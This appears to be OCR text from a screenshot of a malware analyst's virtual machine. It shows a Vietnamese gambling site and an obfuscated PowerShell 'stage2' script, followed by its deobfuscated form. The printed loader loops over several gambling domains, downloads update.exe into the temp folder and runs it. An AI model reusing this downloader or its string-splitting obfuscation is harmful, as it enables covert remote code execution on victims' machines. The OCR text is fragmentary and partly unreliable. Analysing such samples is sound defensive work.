 File Machine View Input Devices Help
B29bet - Cổng Game Qu... 2 terminator 11:40 fuzz
vim stage2.ps1
B29bet - Cổng Game Quốc Tế B29bet chính thức từ PHP | tải B29 bet — Tor Browser
B29bet - Cổng Game Quốc
https://b29.bet
p1)ZFa%'+'{wPr'+'http=['+'Sy'+'s'+'te'+'m.N'+'et'+'.Web'+'Reque'+'st]:'+':Create'
1'+'w'+'Pr_/So'+'ftwareUpdate.exe'+'xp'+'1).'+'Ge'+'tRespons'+'e'+'()'+';i'+'f'+'
Prh'+'ttp'+'.Co'+'ntentL'+'ength -ne'+' -1)'+'{'+'(Ne'+'w-'+'Object S'+'yste'+'m.
t'+'.Web'+'C'+'l'+'ient'+').Down'+'loadFile('+'xp1w'+'P'+'r'+'_/upd'+'ate.exex'+'
+'p'+'1'+'wPren'+'v:t'+'em'+'pCN'+'Iu'+'p'+'dat'+'e.exexp1);Sta'+'rt'+'-'+'Pr'+'c
'+'-Filep'+'ath '+'xp1wPr'+'env:tempCNI'+'up'+'d'+'ate.e'+'xexp1}'+';w'+'Prh'+'tt
se'+'()}').RepLacE('1QD',[sTrING][cHAr]39).RepLacE('ZFa',[sTrING][cHAr]124).RepLa
Pr','$').RepLacE('xp1',[sTrING][cHAr]34).RepLacE('CNI',[sTrING][cHAr]92) )
PS /home/fuzz/temp>
1 'ErrorActionPreference=SilentlyContinue;
2 @(
3 https://web.sunvn.net,
4 https://taisunwin.club,
5 https://web.sunwinvn.vip,
6 http://b29.bet,
7 https://playgo88.fun,
8 https://choigo88.us)%
9 {
10 http=[System.Net.WebRequest]::Create(_/SoftwareUpdate.exe).GetRes
();
11
12 if(http.ContentLength -ne -1)
13 {
14 (New-Object System.Net.WebClient).DownloadFile(_/update.exe,e
mpupdate.exe);
15 Start-Process -Filepath env:tempupdate.exe
16 };
17
18 http.close()
19
20 }'
~
~
~
~
3,2-8
Transferring data from b29.bet…
STRG-RECHTS